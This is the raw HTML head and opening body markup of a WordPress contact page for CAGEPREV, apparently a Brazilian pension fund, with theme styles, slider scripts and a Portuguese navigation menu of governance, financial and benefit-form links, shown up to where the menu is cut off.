<script src="https://cageprev.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=5b52c66b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-9',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":574,"sliderWidth":1920,"sliderHeight":574,"slideWidth":1920,"slideHeight":574},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":574,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":209,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":95,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":600,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){}})})});</script><script src="https://cageprev.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cageprev.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cageprev.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cageprev.com/wp-json/wp/v2/pages/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cageprev.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cageprev.com/contato/" />
<link rel='shortlink' href='https://cageprev.com/?p=438' />
<noscript><link rel='stylesheet' href='https://cageprev.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:119px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:10px px -30px -20px !important;--horizontal-alignment:left;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:11px;--margin:0 -30px !important;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-family:Nunito, Sans-Serif;--theme-font-weight:900;--theme-text-transform:uppercase;--theme-font-size:14px;--theme-line-height:1.3;--theme-link-initial-color:#425ea8;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-family:Nunito, Sans-Serif;--theme-font-weight:700;--theme-font-size:14px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:124px;background-color:var(--theme-palette-color-8);background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:23px;--margin:px !important;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] .ct-header [data-id="text"] {--max-width:100%;--theme-font-size:15px;--theme-line-height:1.3;--margin:-60px 30px -100px px !important;} [data-header*="type-1"] .ct-header [data-row*="top"] {--height:20px;background-position:100% 0%;background-size:contain;background-repeat:repeat-x;background-color:var(--paletteColor8);background-image:url(https://cageprev.com/wp-content/uploads/2023/05/logo-t.png);--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="top"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] {--header-height:144px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-1);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-7);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1109px;--theme-content-vertical-spacing:0px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}:root {--theme-content-vertical-spacing:60px;}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:166px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] .ct-header [data-id="text"] {--margin:8px 30px -100px px !important;} [data-header*="type-1"] {--header-height:166px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
<script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://cageprev.com/wp-content/uploads/2023/06/icon-oficial.png" sizes="32x32" />
<link rel="icon" href="https://cageprev.com/wp-content/uploads/2023/06/icon-oficial.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cageprev.com/wp-content/uploads/2023/06/icon-oficial.png" />
<meta name="msapplication-TileImage" content="https://cageprev.com/wp-content/uploads/2023/06/icon-oficial.png" />
		<style id="wp-custom-css">
			[data-footer*="type-1"] .ct-footer [data-column="widget-area-2"]{
	margin:0px;
}

.fl-node-jol28d6tp9hx .fl-button-wrap, .fl-node-36xpgodsqzf2 .fl-button-wrap{
	position:absolute;
}
#header [data-row*=boxed]>div{
	padding:0px;
}

.ct-toggle-dropdown-desktop{
	display:none;
}

.destaque{
	text-decoration:none;
	color:#3d58a0!important;
}

.just p {
	text-align:justify!important;
}

.fl-node-2q1scxnvjie9 .fl-post-carousel .fl-post-carousel-post:nth-child(-n+3){
	min-height:450px!important;
}

.fl-node-q09dn5jsfbxu .fl-post-carousel .fl-post-carousel-post:nth-child(-n+3){
	min-height:450px!important;
}

.fl-node-m1u3pkwqdfn2 .fl-post-carousel .fl-post-carousel-post:nth-child(-n+3){
	min-height:450px!important;
}

#header [data-items] {
	margin-top:50px;
}

.ct-header-cta [data-size=small]{
	background-color:#b3ce52;
	border-radius:10px;
}

#comments, .post-edit-link{
	display:none;
}

[data-header*="type-1"] [data-id="search"]{
	margin-top:30px!important;
	margin-bottom:-10px!important;
}
#header [data-row*=middle] {
    z-index: 2;
    margin-top: -30px;
}
.participante{
	color:#425ea8;
	font-weight:bold;
	text-transform:uppercase;
}

.fl-post-carousel-more{
	background-color:#b3ce52;
	padding:5px 10px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
}

.fl-post-carousel-title{
	font-size:22pt!important;
}

.fl-post-carousel-content p:last-of-type{
	margin-bottom:10px;
}

.fl-post-carousel-text{
border:none!important;	
}

.forminator-module-edit-link{
	display:none;
}
.forminator-ui#forminator-module-154.forminator-design--default .forminator-label{
	font-size:14px!important;
	margin-bottom:15px;
}

.fl-post-carousel-post{
	border:none;
}		</style>
			</head>


<body class="wp-singular page-template-default page page-id-438 wp-custom-logo wp-embed-responsive wp-theme-blocksy fl-builder fl-builder-lite-2-8-6-2" data-link="type-2" data-prefix="single_page" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://cageprev.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="O que você procura?" value="" name="s" autocomplete="off" title="Pesquisar por..." aria-label="Pesquisar por...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Botão de pesquisa">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="8d953e60b7" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Sem resultados		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="principal">

	<ul id="menu-principal-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="/" class="ct-menu-link">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><span class="ct-sub-menu-parent"><a href="https://cageprev.com/institucional/" class="ct-menu-link">Institucional</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cageprev.com/quem-somos/" class="ct-menu-link">Quem Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://cageprev.com/patrocinadora/" class="ct-menu-link">Patrocinadora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263"><span class="ct-sub-menu-parent"><a href="https://cageprev.com/governanca-corporativa/" class="ct-menu-link">Governança Corporativa</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://cageprev.com/organograma/" class="ct-menu-link">Organograma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cageprev.com/conselho-deliberativo/" class="ct-menu-link">Conselho Deliberativo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://cageprev.com/conselho-fiscal/" class="ct-menu-link">Conselho Fiscal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://cageprev.com/comite-investimentos/" class="ct-menu-link">Comitê de Investimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://cageprev.com/diretoria-executiva/" class="ct-menu-link">Diretoria Executiva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://cageprev.com/links-importantes/" class="ct-menu-link">Regulação e Fiscalização</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/CODIGO-DE-ETICA-E-CONDUTA.pdf" class="ct-menu-link">Código de Ética e Conduta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://cageprev.com/estatutos-regimentos/" class="ct-menu-link">Estatutos, Regimentos e Políticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://cageprev.com/https-cageprev-com-wp-content-uploads-2024-06-regulamento-de-emprestimos-2024-pdf/" class="ct-menu-link">Regulamentos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-358"><span class="ct-sub-menu-parent"><a href="https://cageprev.com/financeiro/" class="ct-menu-link">Financeiro</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://cageprev.com/balancetes/" class="ct-menu-link">Balancetes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://cageprev.com/balancetes-copy/" class="ct-menu-link">Balanço Patrimonial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://cageprev.com/download-dos-demonstrativos/" class="ct-menu-link">Resumos dos Demonstrativos de Investimentos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/04/RAI-2025-CAGEPREV_compressed.pdf" class="ct-menu-link">Relatório Anual de Informações (RAI)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="https://cageprev.com/wp-content/uploads/2025/05/Receitas_Despesas_PGA.pdf" class="ct-menu-link">PGA &#8211; Receitas e Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="https://cageprev.com/wp-content/uploads/2025/05/ORCAMENTO_2025.pdf" class="ct-menu-link">Orçamento 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://cageprev.com/politica-investimentos/" class="ct-menu-link">Política de Investimentos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/01/Manifestacao_Conselho_Fiscal_1o_Semestre_2024.pdf" class="ct-menu-link">Manifestações do Conselho Fiscal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-464"><span class="ct-sub-menu-parent"><a href="https://cageprev.com/emprestimo/" class="ct-menu-link">Empréstimo</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" href="https://portal-cageprev.openprev.com.br/#/login" class="ct-menu-link">Simulador</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/03/REGULAMENTO-DE-EMPRESTIMO_-2025.pdf" class="ct-menu-link">Regulamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/CONTRATO-DE-EMPRESTIMO.pdf" class="ct-menu-link">Contrato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><span class="ct-sub-menu-parent"><a href="https://cageprev.com/previdencia/" class="ct-menu-link">Previdência</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#" class="ct-menu-link">Simulador</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2025/05/Ficha-de-Inscricao-CAGEPREV.pdf" class="ct-menu-link">Ficha de adesão</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/2.-FORMULARIO-DE-REQUERIMENTO-DE-BENEFICIO-DE-AP.-PROGRAMADA.pdf" class="ct-menu-link">Formulário de Ap. Programada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/3.-FORMULARIO-DE-REQUERIMENTO-DE-BENEFICIO-POR-INVALIDEZ.pdf" class="ct-menu-link">Formulário de Benefício por Invalidez</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/4.-FORMULARIO-DE-REQUERIMENTO-DE-PENSAO.pdf" class="ct-menu-link">Formulário de Requerimento de Pensão</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/5.-FORMULARIO-DE-REQUERIMENTO-DE-PORTABILIDADE.pdf" class="ct-menu-link">Formulário de Requerimento de Portabilidade</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2024/04/Alteracao-de-Contribuicao-CAGEPREV_2024.pdf" class="ct-menu-link">Formulário de Requerimento de Alteração de Contribuição</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://cageprev.com/wp-content/uploads/2023/08/7.-FORMULARIO-DE-PESSOA-POLITICAMENTE-EXPOSTA.pdf" class="ct-menu-link">Formulário de Pessoa Politicamente Exposta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Educação Financeira</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://cageprev.com/previdencia-complementar/" class="ct-menu-link">O que é previdência complementar?</a></li>
